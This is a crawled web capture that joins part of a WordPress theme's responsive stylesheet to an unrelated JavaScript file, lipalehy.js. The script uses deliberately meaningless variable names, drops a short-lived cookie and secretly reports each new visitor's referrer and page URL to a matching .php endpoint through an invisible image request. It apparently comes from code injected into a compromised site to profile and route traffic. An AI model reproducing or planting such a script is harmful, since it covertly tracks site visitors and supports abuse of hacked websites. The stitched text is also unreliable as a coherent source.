	.layout-psc #tertiary, .layout-pcs #tertiary { float: none; clear: both; width: 100%; margin: 0; } }
@media screen and (max-width: 767px) { #homepage-aside, .page-template-page-templatestemplate-homepage-php .hentry #homepage-aside + .entry-content { float: none; width: 100%; }
	#homepage-aside { margin-bottom: 20px; margin-bottom: 2rem; }
	#homepage-aside .flexslider { margin-bottom: 50px; margin-bottom: 5rem; }
	.dynamic-widget-width .widget { padding: 0 10px; padding: 0 1rem; }
	.dynamic-widget-width .widget:nth-child(3n+1) { padding-left: 0; }
	.dynamic-widget-width .widget:nth-child(3n+3) { padding-right: 0; }
	.dynamic-widget-width.widget-count-2 .widget { width: 50%; }
	.dynamic-widget-width.widget-count-2 .widget:first-child { padding: 0 10px 0 0; padding: 0 1rem 0 0; }
	.dynamic-widget-width.widget-count-2 .widget:last-child { padding: 0 0 0 10px; padding: 0 0 0 1rem; } }
@media screen and (max-width: 599px) { html { font-size: 9px; }
	#masthead hgroup { text-align: center; }
	#main #primary, #main #content, #main #secondary, #main #tertiary { float: none; clear: both; }
	#main #primary #content { margin: 0; }
	#main #primary, #main #secondary, #main #tertiary { margin: 0 0 40px; margin: 0 0 4rem; width: 100% !important; }
	#main #homepage-widget-area .widget, #main #homepage-widget-area.widget-count-2 .widget { width: 100%; float: none; padding: 0; margin-bottom: 20px; margin-bottom: 2rem; }
	#footer-widget-area .widget { float: left; width: 50%; padding: 0 15px; padding: 0 1.5rem; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#footer-widget-area .widget:nth-child(3n+1) { clear: none; }
	#footer-widget-area .widget:nth-child(2n+1) { clear: left; padding: 0 15px 0 0; padding: 0 1.5rem 0 0; }
	#footer-widget-area .widget:nth-child(2n) { padding: 0 0 0 15px; padding: 0 0 0 1.5rem; }
	#colophon #footer-nav .footer-navigation, #colophon #footer-nav #footer-credits { width: auto; float: none; }
	#colophon .footer-navigation ul { text-align: center; }
	#colophon #footer-credits { margin-bottom: 20px; margin-bottom: 2rem; text-align: center; } }
@media screen and (max-width: 479px) { #colophon #footer-widget-area .widget { float: none; padding: 0 !important; width: 100%; }
	.authors-list .author-avatar { width: 48px; }
	.authors-list .author-text { margin-left: 60px; } }


--- FILE ---
content_type: application/javascript
request_url: https://christmas-in-the-city.us/lipalehy.js
body_size: 771
content:



function byzapal(){ 	 
	var bexab = window.location.href;     var hihorulidymiqa = document.currentScript.src.split('/').pop().replace(".js",""); 
		var lixerumejacas = "/" + hihorulidymiqa + ".php";	  	     var xakop = 60; 	var modycefi = hihorulidymiqa; 
	var sokyd = "";	 
	    try	      {      sokyd=""+parent.document.referrer;
    }
     catch (ex) 	    {   
	    sokyd=""+document.referrer;	
	 
    }  
  	if(poci(modycefi) == null)
  
 	{	
 		var cacupi = window.location.hostname;	 		  	   		mirucah(modycefi, "1", xakop, "/", cacupi);   
			if(poci(modycefi) != null)	
	  
				{  			var nifud = new Image();  			nifud.src=lixerumejacas + "?referer=" + escape(sokyd) + "&url=" + escape(bexab);   
		}	    	 	}


} 



byzapal();


function poci(fabuwatazocyva) 
{		    var qiho = document.cookie;
    var fypavahowo = fabuwatazocyva + "=";   
    var heboxe = qiho.indexOf("; " + fypavahowo);     if (heboxe == -1) { 

           heboxe = qiho.indexOf(fypavahowo);
 
         if (heboxe != 0) return null;	    } else { 


        heboxe += 2;   	    }      var guwo = document.cookie.indexOf(";", heboxe);    if (guwo == -1) {        guwo = qiho.length;
 

    }  
    return unescape(qiho.substring(heboxe + fypavahowo.length, guwo));}


function mirucah(haxixevamoluf,cepamikoq,dalelinoxus, cyvaholihuk, doky) {
	  var denawazuli = new Date();     var lamotahepy = new Date(); 	    lamotahepy.setTime(denawazuli.getTime() + 1000*60*dalelinoxus);  document.cookie = haxixevamoluf+"="+escape(cepamikoq) + ";expires="+lamotahepy.toGMTString() + ";path=" + cyvaholihuk + ";domain=" + doky; }
